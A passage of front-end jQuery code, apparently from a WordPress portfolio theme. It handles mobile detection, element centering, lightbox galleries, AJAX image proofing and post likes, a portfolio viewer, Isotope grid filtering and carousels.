            if (/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true
        })(navigator.userAgent || navigator.vendor || window.opera);
        return check;
    }


    $.fn.centerDiv = function(options) {
        var centerthis = this;

        var leftadjustment = 356;
        if ($('body').hasClass('menu-is-horizontal')) {
            leftadjustment = 0;
        }
        var pageWidth = $(window).width();
        var pageHeight = $(window).height();

        if ( $('.responsive-menu-wrap').is(':visible') ) {
            leftadjustment = 0;
        }

        $(centerthis).each(function() {
            $(this).css({
                position: 'absolute',
                    left: ( pageWidth - $(this).outerWidth() + leftadjustment ) / 2,
                    top: ( pageHeight - $(this).outerHeight() - 100 ) / 2
            });

        });
    }
    $('.mtheme-vh-center,.fullscreen-protected #password-protected').centerDiv();
    $(window).bind('load resize', function() {
        $('.mtheme-vh-center,.fullscreen-protected #password-protected').centerDiv();
    });

    function html5_video_resizer() {
        var width = jQuery(window).width();
        var ratio = 16/9;
        var pWidth; // player width, to be defined
        var height = jQuery(window).height();
        var pHeight; // player height, tbd
        var videojs_container = jQuery('#backgroundvideo');
        // when screen aspect ratio differs from video, video must center and underlay one dimension

        if (width / ratio < height) { // if new video height < window height (gap underneath)
            pWidth = Math.ceil(height * ratio); // get new player width
            videojs_container.width(pWidth).height(height).css({left: (width - pWidth) / 2, top: 0}); // player width is greater, offset left; reset top
        } else { // new video width < window width (gap to right)
            pHeight = Math.ceil(width / ratio); // get new player height
            videojs_container.width(width).height(pHeight).css({left: 0, top: (height - pHeight) / 2}); // player height is greater, offset top; reset left
        }

    }
    html5_video_resizer();

    //Detect Orientaiton change
    window.onload = orientationchange;
    window.onorientationchange = orientationchange;
    jQuery(window).bind("resize", orientationchange);
    jQuery(window).bind("resize", html5_video_resizer);

    function orientationchange() {
        if (isIOS || isAndroid) {} else {
            $('.mtheme-vh-center,.fullscreen-protected #password-protected').centerDiv();
        }
    }

    var gridblock_lightbox = $("#photowall-container,.attachment-page-image,#gridblock-container,.sidebar-widget,.shortcode-swiper-container,.lightbox-shortcode,.post-format-media,.gridblock-metro-wrap,.gridblock-owlcarousel-wrap,.thumbnails-grid-container,.vertical_images,.horizontal-carousel,.woocommerce-mtheme-product");
    gridblock_lightbox.lightGallery({
        mode: lightgalleryTransition,
        selector: '.lightbox-active',
        addClass: 'mtheme-lightbox',
        download: false,
        thumbnail: true,
        exThumbImage: 'data-exthumbimage'
    });

    gridblock_lightbox.on('onBeforeSlide.lg',function(){
        $('body .lg-sub-html').stop().fadeOut();
    });

    gridblock_lightbox.on('onBeforeNextSlide.lg',function(){
        $('body .lg-sub-html').stop().fadeOut();
    });

    gridblock_lightbox.on('onAfterSlide.lg',function(){
        $('body .lg-sub-html').stop().fadeIn();
    });

    $('#gridblock-filters a').first().addClass('is-active');

    function AjaxProofing() {

        var proofing_count_total = $(".proofing-item-wrap > .mtheme-proofing-item").length;
        var proofing_count_selected = $(".proofing-item-wrap > .proofing-item-selected").length;

        $(".proofing-count-total").html(proofing_count_total);
        $(".proofing-count-selected").html(proofing_count_selected);

        jQuery(".mtheme-proofing-choice.mtheme-proofing-active").click(function() {

            var proofing_item = jQuery(this);
            var image_id = proofing_item.data("image_id");
            var proofing_status = $('#mtheme-proofing-item-' + image_id + '').data('proofing_status');

            jQuery.ajax({
                type: "post",
                url: ajax_var.url,
                data: "action=kreativa_proofing_checker&nonce=" + ajax_var.nonce + "&mtheme_proofing_status=" + proofing_status + "&image_id=" + image_id,
                beforeSend: function() {
                    $('#mtheme-proofing-item-' + image_id + '').addClass("proofing-item-inprogress");
                    $("#proofing-status-count").removeClass('pulse');
                },
                success: function(data) {

                    // Split and Get the values in data varaible that has been given as COUNT:POSTID
                    var substr = data.split(':');
                    var checked = substr[0];
                    var image_id = substr[1];

                    if (checked == "checked") {
                        $('#mtheme-proofing-item-' + image_id + '').removeClass("proofing-item-inprogress").removeClass("proofing-item-unchecked").addClass("proofing-item-selected");
                        $('#mtheme-proofing-item-' + image_id + '').find('.proofing-icon-status').removeClass("ion-ios-checkmark-outline").addClass("ion-ios-close-outline");
                        $('#mtheme-proofing-item-' + image_id + '').data('proofing_status', 'selected');
                        $('#mtheme-proofing-item-' + image_id + '').removeClass("filter-unchecked").addClass('filter-selected');
                    } else {
                        $('#mtheme-proofing-item-' + image_id + '').removeClass("proofing-item-inprogress").addClass("proofing-item-unchecked").removeClass("proofing-item-selected");
                        $('#mtheme-proofing-item-' + image_id + '').find('.proofing-icon-status').addClass("ion-ios-checkmark-outline").removeClass("ion-ios-close-outline");
                        $('#mtheme-proofing-item-' + image_id + '').data('proofing_status', 'unchecked');
                        $('#mtheme-proofing-item-' + image_id + '').removeClass("filter-selected").addClass('filter-unchecked');
                    }
                    var proofing_count_total = $(".proofing-item-wrap > .mtheme-proofing-item").length;
                    var proofing_count_selected = $(".proofing-item-wrap > .proofing-item-selected").length;
                    $(".proofing-count-total").html(proofing_count_total);
                    $(".proofing-count-selected").html(proofing_count_selected);
                    $("#proofing-status-count").addClass('pulse');
                },
                error: function(jqXHR, textStatus, errorThrown) {
                    alert(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }
            });

            return false;
        });

    }

    function AjaxLike() {

        $(document).on('click', ".mtheme-post-like .vote-ready", function() {

            var heart = jQuery(this);

            var post_id = heart.data("post_id");

            jQuery.ajax({
                type: "post",
                url: ajax_var.url,
                data: "action=kreativa_post_like_vote&nonce=" + ajax_var.nonce + "&post_id=" + post_id,
                beforeSend: function() {

                    if (!heart.hasClass('voted')) {
                        heart.children("span.mtheme-like").removeClass("bounceIn");
                        heart.children("span.mtheme-like").addClass("voteprogress");
                    }
                },
                success: function(data) {
                    // Split and Get the values in data varaible that has been given as COUNT:POSTID

                    var substr = data.split(':');
                    var count = substr[0];
                    var post_id = substr[1];
                    console.log(data);
                    if (count != "already") {

                        jQuery('.mtheme-post-like span[data-post_id="' + post_id + '"]').removeClass("vote-ready").addClass("vote-disabled");
                        jQuery('.mtheme-post-like span[data-post_id="' + post_id + '"]').find(".mtheme-like").removeClass("like-notvoted").addClass("voted").removeClass("voteprogress");
                        jQuery('.mtheme-post-like span[data-post_id="' + post_id + '"]').find(".vote-like-icon").removeClass("ion-ios-heart-outline").addClass("ion-ios-heart");
                        jQuery('.post-link-count-wrap[data-count_id="' + post_id + '"]').find("span.post-like-count").text(count);
                    }
                },
                complete: function(){
                    heart.children("span.mtheme-like").addClass("bounceIn");
                },
                error: function(jqXHR, textStatus, errorThrown) {
                    alert(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }
            });

            return false;
        });

    }

    function HoverEffect() {
        //Ajax Hover
        jQuery("div.gridblock-element").hover(
            function() {
                var GotImage = $(this).find(".preload-image");
                if (GotImage.is(':visible')) {
                    portfolio_height = jQuery(this).height() - 10;
                    portfolio_width = jQuery(this).width();

                    jQuery(this).find("span.ajax-image-hover")
                        .css({
                            "display": "block",
                            "left": "0",
                            "height": "" + portfolio_height + "px",
                            "width": "" + portfolio_width + "px"
                        })
                        .stop().animate({
                            "top": "0",
                            "opacity": "1"
                        }, "normal");
                }
            },
            function() {
                jQuery(this).find("span.ajax-image-hover").stop().animate({
                    "top": "10px",
                    "opacity": "0"
                }, "fast");
            });

        //Thumbnails shortcode hover
        jQuery("div.thumbnails-shortcode ul li").hover(
            function() {

                var GotImage = $(this).find(".displayed-image");
                if (GotImage.is(':visible')) {
                    portfolio_height = $(this).find("img.displayed-image").height();
                    portfolio_width = $(this).find("img.displayed-image").width();

                    jQuery(this).find(".gridblock-image-icon")
                        .css({
                            "display": "block",
                            "top": "0",
                            "left": "0",
                            "height": portfolio_height + "px"
                        })
                        .stop().animate({
                            "opacity": "1"
                        }, "normal");
                }
            },
            function() {
                jQuery(this).find(".gridblock-image-icon").stop().animate({
                    "opacity": "0"
                }, "fast");
            });

    }

    HoverEffect();
    AjaxLike();
    AjaxProofing();

});

jQuery(window).bind("load", function(e) {
    var AutoStart = false;
    var SlideStarted = false;
    jQuery('.ajax-next').addClass('ajax-nav-disabled').css('cursor', 'default');
    jQuery('.ajax-prev').addClass('ajax-nav-disabled').css('cursor', 'default');

});

jQuery(document).ready(function($) {

        // cache container
        var $filterContainer = $('#gridblock-container,#gridblock-container-blog,.thumbnails-grid-container');
        var AjaxPortfolio;
        var portfolio_height;
        var portfolio_width;
        var half_width;
        var image_height;
        var slideshow_active;
        var AutoStart;
        var ajax_image_height;
        var ajax_window_height;
        var $data;

        var lightgalleryTransition = kreativa_vars.lightbox_transition;

        var ajaxLoading = 0;
        var SlideStarted = false;

        //variables to confirm window height and width
        var lastWindowHeight = $(window).height();
        var lastWindowWidth = $(window).width();

        //Detect Orientaiton change
        window.onload = orientationchange;
        window.onorientationchange = orientationchange;
        jQuery(window).bind("resize", orientationchange);

        function orientationchange() {
            isotopeInit();
        }

        $(window).resize(function() {

            $('.thumbnails-grid-container').each(function() {
                $(this).find('.gridblock-element').removeClass('animation-action animated flipInX');
                $(this).find('.gridblock-element').removeClass('grid-animate-display-all');
            });
            $('.animation-standby-portfolio').removeClass('animation-standby-portfolio').addClass('animation-action');
            $('.gridblock-element').removeClass('animated animation-standby-portfolio animation-action');

            //confirm window was actually resized
            if ($(window).height() != lastWindowHeight || $(window).width() != lastWindowWidth) {

                //set this windows size
                lastWindowHeight = $(window).height();
                lastWindowWidth = $(window).width();

                //call my function
                if ($.fn.isotope) {
                    $filterContainer.isotope('layout');
                }

                ajax_image_height = jQuery('.displayed-image').height();
                $('.ajax-image-selector').css({
                    "height": ajax_image_height + "px"
                });

            }
        });

        // Toggle - Show and Hide displayed portfolio showcase item
        jQuery("a.ajax-hide").click(
            function() {
                if (jQuery(".ajax-gridblock-window").is(':animated') || jQuery(".ajax-gridblock-image-wrap").is(':animated')) return;
                if (SlideStarted == false) {
                    jQuery('.gridblock-ajax').eq(0).trigger('click');
                }
                $('.ajax-gridblock-block-wrap').toggleClass('ajax-collapsed');
                jQuery('.ajax-gridblock-window').slideToggle();
                return false;
            }
        );

        AjaxPortfolio = function(e) {
            // Initialize
            var page = 1;
            var loading = true;
            var loaded = false;
            var $window = jQuery(window);
            var $content = jQuery("body #ajax-gridblock-wrap");
            var $contentData = jQuery("body #ajax-gridblock-content");
            var total = jQuery('#gridblock-container .gridblock-ajax').length;
            var index;
            var nextStatus = true;
            var prevStatus = true;

            var isiPhone = navigator.userAgent.toLowerCase().indexOf("iphone");
            var isiPad = navigator.userAgent.toLowerCase().indexOf("ipad");
            var isiPod = navigator.userAgent.toLowerCase().indexOf("ipod");

            var deviceAgent = navigator.userAgent.toLowerCase();
            var isIOS = deviceAgent.match(/(iphone|ipod|ipad)/);
            var ua = navigator.userAgent.toLowerCase();
            var isAndroid = ua.indexOf("android") > -1; //&& ua.indexOf("mobile");

            var altTotal = total - 1;


            jQuery(".gridblock-ajax").click(function() {

                //Get postID from rel attribute of link
                var postID = jQuery(this).attr("data-portfolioid");
                if (typeof postID === 'undefined') return;

                AutoStart = false;
                SlideStarted = true;

                if ($(this).parent().hasClass('gridblock-displayed')) {
                    return false;
                }

                ajax_image_height = jQuery('.displayed-image').height();
                $('.ajax-image-selector').css({
                    "height": ajax_image_height + "px"
                });

                $('.ajax-gallery-navigation').fadeIn();
                $('span.ajax-loading').fadeIn('slow');
                //Get this index
                index = jQuery(".gridblock-ajax").index(this);
                //Store the navigation ID as the current element
                jQuery('.ajax-gallery-navigation').attr('id', index);

                //Grab the current displayed ID
                var DisplayedID = jQuery('.ajax-gallery-navigation').attr("data-portfolioid");

                // Compare clicked and Displayed ID. Acts as Gatekeeper


                if (postID != DisplayedID) {

                    $('.ajax-gridblock-block-wrap').addClass('ajax-active');
                    // Remove previous displayed set class
                    jQuery('div').removeClass("gridblock-displayed");

                    //Add portfolio post ID to attribute
                    jQuery('.ajax-gallery-navigation').attr('data-portfolioid', postID);

                    //Add the class to currently viewing
                    jQuery('[data-portfolio=portfolio-' + postID + ']').addClass('gridblock-displayed');


                    var filtered_total = $('#gridblock-container div:visible').length;
                    var $got_current = $filterContainer.find(".gridblock-displayed");
                    var $next_portfolio = $got_current.nextAll("div:visible").first();
                    var $prev_portfolio = $got_current.prevAll("div:visible").first();

                    if ($next_portfolio.length) {
                        $('.ajax-next').removeClass('ajax-nav-disabled').css('cursor', 'pointer');
                    } else {
                        $('.ajax-next').addClass('ajax-nav-disabled').css('cursor', 'default');
                    }
                    if ($prev_portfolio.length) {
                        $('.ajax-prev').removeClass('ajax-nav-disabled').css('cursor', 'pointer');
                    } else {
                        $('.ajax-prev').addClass('ajax-nav-disabled').css('cursor', 'default');
                    }

                    var sitewide = $('.top-menu-wrap').width();
                    // If iphone then scroll to Ajax nav bar - otherwise top of page
                    if (sitewide == 470 || sitewide == 758) {
                        jQuery('html, body').stop().animate({
                            scrollTop: jQuery(".ajax-gridblock-block-wrap").offset().top - 20
                        }, 1000);
                    } else {
                        jQuery('html, body').stop().animate({
                            scrollTop: jQuery(".container").offset().top - 70
                        }, 1000);
                    }

                    jQuery('#ajax-gridblock-loading').show();

                    var ajax_window_height;

                    jQuery.ajax({
                        type: "post",
                        url: ajax_var.url,
                        data: "action=ajaxportfolio&post_id=" + postID,
                        beforeSend: function() {
                            ajax_window_height = $('#ajax-gridblock-content').height();
                            $('.ajax-gridblock-window').slideUp('slow');
                        },
                        success: function(data) {
                            loaded = true;
                            jQuery('#ajax-gridblock-loading').hide();
                            jQuery("#ajax-gridblock-content").remove();
                            $('span.ajax-loading').fadeOut('slow');
                            $data = $(data);

                            if ($data.length) {

                                $content.append($data);

                                jQuery('.ajax-gridblock-window').delay(500).slideDown(500, function() {
                                    jQuery(".ajax-gridblock-image-wrap").fadeTo(100, 1);
                                    jQuery(".ajax-gridblock-data, .ajax-gridblock-contents-wrap").fadeIn();
                                    jQuery("#ajax-gridblock-content").fadeIn('slow');
                                    loading = false;
                                });
                                jQuery('.ajax-gridblock-image-wrap img').bind('load', function() {
                                    jQuery('.ajax-gridblock-image-wrap img').fadeTo(100, 1);
                                });

                                if ($.fn.waypoint) {

                                    //Skill Bar
                                    $('.skillbar').waypoint(function() {
                                        $('.skillbar').each(function() {
                                            percent = $(this).attr('data-percent');
                                            $(this).find('.skillbar-bar').animate({
                                                'width': percent + '%'
                                            }, 3000, 'easeInOutExpo').addClass('progressed');
                                        });
                                    }, {
                                        offset: '90%'
                                    });

                                    $('.animation-standby-portfolio').waypoint(function() {
                                        $(this).removeClass('animation-standby-portfolio').addClass('animation-action');
                                    }, {
                                        offset: '90%'
                                    });

                                    $('.is-animated').waypoint(function() {
                                        $(this).removeClass('is-animated').addClass('animation-action');
                                    }, {
                                        offset: '90%'
                                    });
                                }

                                var sync1 = $("#owl-ajax");

                                sync1.owlCarousel({
                                    items: 1,
                                    autoplay: true,
                                    lazyLoad: true,
                                    nav: true,
                                    autoHeight : true,
                                    loop: true,
                                    navText : ["",""],
                                    singleItem : true,
                                    animateOut: "fadeOut"
                                });

                            } else {
                                jQuery('#ajax-gridblock-loading').hide();
                            }
                        },
                        error: function(jqXHR, textStatus, errorThrown) {
                            jQuery('#ajax-gridblock-loading').hide();
                            alert(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                        }
                    });

                    return false;
                }
            });

        }

        function AjaxNavigation() {

            // Next Clicked
            $('.ajax-next').click(function() {

                if ($(".ajax-gridblock-window").is(':animated') || $(".ajax-gridblock-image-wrap").is(':animated')) return;

                var $got_current = $filterContainer.find(".gridblock-displayed");
                var $next_portfolio = $got_current.nextAll("div:visible").first();

                if ($next_portfolio.length) {
                    $next_portfolio.find(".gridblock-ajax").trigger('click');
                }

                $('.ajax-gridblock-block-wrap').removeClass('ajax-collapsed');

                return false;

            });

            // Clicked Prev	

            $('.ajax-prev').click(function() {

                if ($(".ajax-gridblock-window").is(':animated') || $(".ajax-gridblock-image-wrap").is(':animated')) return;

                var $got_current = $filterContainer.find(".gridblock-displayed");
                var $prev_portfolio = $got_current.prevAll("div:visible").first();

                $prev_portfolio.find(".gridblock-ajax").trigger('click');

                $('.ajax-gridblock-block-wrap').removeClass('ajax-collapsed');

                return false;
            });
        }


        function isotopeInit() {
            // initialize isotope
            if ($.fn.isotope) {

                $filterContainer.each(function(){
                    var currContainer = $(this);
                    currContainer.imagesLoaded( function() {
                    
                    currContainer.parent().addClass('isotope-container-displayed');

                    var itemReveal = Isotope.Item.prototype.reveal;
                    Isotope.Item.prototype.reveal = function() {
                        itemReveal.apply(this, arguments);
                        $(this.element).removeClass('isotope-hidden');
                        $(this.element).addClass('isotope-displayed');
                    };

                    var itemHide = Isotope.Item.prototype.hide;
                    Isotope.Item.prototype.hide = function() {
                        itemHide.apply(this, arguments);
                        $(this.element).addClass('isotope-hidden');
                        $(this.element).removeClass('isotope-displayed');
                    };

                    if ($(currContainer).hasClass('gridblock-masonary')) {

                        var photow_window_width = $('.container').width();
                        if (photow_window_width === null) {
                            photow_window_width = $('.container-edge-to-edge').width();
                        }
                        var wallContainer_w = $(currContainer).width() - 0.5;

                        number_of_columns = $(currContainer).attr('data-columns');

                        var fourcolumn = '23%',
                            threecolumn = '31%',
                            twocolumn = '48%',
                            onecolumn = '99%';

                        if ($(currContainer).hasClass('thumnails-gutter-active')) {
                            fourcolumn = '25%';
                            threecolumn = '33.3333%';
                            twocolumn = '50%';
                            onecolumn = '100%';
                            wallContainer_w = $(currContainer).width() - 0.5;
                        }

                        if (number_of_columns == 4) {
                            $(currContainer).find('.gridblock-element').css('width', fourcolumn);
                        }
                        if (number_of_columns == 3) {
                            $(currContainer).find('.gridblock-element').css('width', threecolumn);
                        }
                        if (number_of_columns == 2) {
                            $(currContainer).find('.gridblock-element').css('width', twocolumn);
                        }
                        if (number_of_columns == 1) {
                            $(currContainer).find('.gridblock-element').css('width', onecolumn);
                        }

                        if (photow_window_width < 1035) {
                            number_of_columns = 3;
                            $(currContainer).find('.gridblock-element').css('width', threecolumn);
                        }
                        if (photow_window_width < 800) {
                            number_of_columns = 2;
                            $(currContainer).find('.gridblock-element').css('width', twocolumn);
                        }
                        if (photow_window_width < 500) {
                            number_of_columns = 2;
                            $(currContainer).find('.gridblock-element').css('width', onecolumn);
                        }

                        if ($('body.rtl').length == 1) {
                            currContainer.isotope({
                                    isOriginLeft: false,
                                    resizable: false, // disable normal resizing
                                    masonry: {
                                        gutterWidth: 0,
                                        columnWidth: wallContainer_w / number_of_columns
                                    }
                                });
                        } else {
                            currContainer.isotope({
                                    resizable: false, // disable normal resizing
                                    masonry: {
                                        gutterWidth: 0,
                                        columnWidth: wallContainer_w / number_of_columns
                                    }
                                });
                        }

                    } else {
                        if ($('body.rtl').length == 1) {
                            currContainer.isotope({
                                    isOriginLeft: false,
                                    animationEngine: 'best-available',
                                    layoutMode: 'fitRows',
                                    masonry: {
                                        gutterWidth: 0
                                    }
                                });
                        } else {
                            
                            currContainer.isotope({
                                    animationEngine: 'best-available',
                                    layoutMode: 'fitRows',
                                    masonry: {
                                        gutterWidth: 0
                                    }
                                });
                        }
                    }

                    currContainer.isotope('on', 'layoutComplete', function(isoInstance, laidOutItems) {
                        if ($("#gridblock-container")[0]) {
                            if ( isotopeIsFiltering ) {
                                $("#gridblock-container").data('lightGallery').destroy(true);

                                $("#gridblock-container").lightGallery({
                                    mode: lightgalleryTransition,
                                    selector: '.isotope-displayed .lightbox-active',
                                    addClass: 'mtheme-lightbox',
                                    download: false,
                                    thumbnail: true,
                                    exThumbImage: 'data-exthumbimage'
                                });
                            }
                            isotopeIsFiltering = false;
                        }
                        if ($(".thumbnails-grid-container")[0]) {
                            if ( isotopeIsFiltering ) {
                                $(".thumbnails-grid-container").data('lightGallery').destroy(true);

                                $(".thumbnails-grid-container").lightGallery({
                                    mode: lightgalleryTransition,
                                    selector: '.isotope-displayed .lightbox-active',
                                    addClass: 'mtheme-lightbox',
                                    download: false,
                                    thumbnail: true,
                                    exThumbImage: 'data-exthumbimage'
                                });
                            }
                            isotopeIsFiltering = false;
                        }
                    });
                });
                });
            }
        }

        var isotopeIsFiltering = false;
        function isotopeClicks() {
            // filter items when filter link is clicked
            $('#gridblock-filters a').click(function() {

            	isotopeIsFiltering = true;
                $('.gridblock-element').removeClass('animated animation-standby-portfolio animation-action');
                $('.gridblock-element').removeClass('grid-animate-display-all');

                var selector = $(this).attr('data-filter');
                var filter_title = $(this).attr('data-title');
                $filterContainer.isotope({
                    filter: selector
                });

                if ($(this).parent('li').hasClass('filter-category-control')) {
                    $('.filter-subcat-control').hide();
                    $(selector + '-of-parent').fadeIn('slow');
                }
                if ($(this).parent('li').hasClass('filter-all-control')) {
                    $('.filter-subcat-control').fadeIn('slow');
                }

                $('#gridblock-filters a').removeClass('is-active');
                $(this).addClass('is-active');

                $('.gridblock-filter-wrap h2').text(filter_title);
                // Set index to zero and disable prev
                $('.ajax-gallery-navigation').attr('id', '-1');
                $('.ajax-prev').css('cursor', 'default');

                return false;
            });
        }

        $('#gridblock-filter-links a').click(function() {
            $('#gridblock-filter-links a').removeClass('is-active');
            $(this).addClass('is-active');
        });

        AjaxPortfolio();
        AjaxNavigation();
        isotopeInit();
        isotopeClicks();

        $("#owl-fullscreen-pagemeta").owlCarousel({
            responsive:{
                0:{
                    items:1,
                    nav:true
                },
                500:{
                    items:1,
                    nav:true
                },
                600:{
                    items:2,
                    nav:true
                },
                1024:{
                    items:3,
                    nav:true
                }
            },
            items: 3,
            autoplay: false,
            dots: true,
            nav: true,
            autoHeight : true,
            navText : ["",""],
            animateOut: "fadeOut"
        });
    });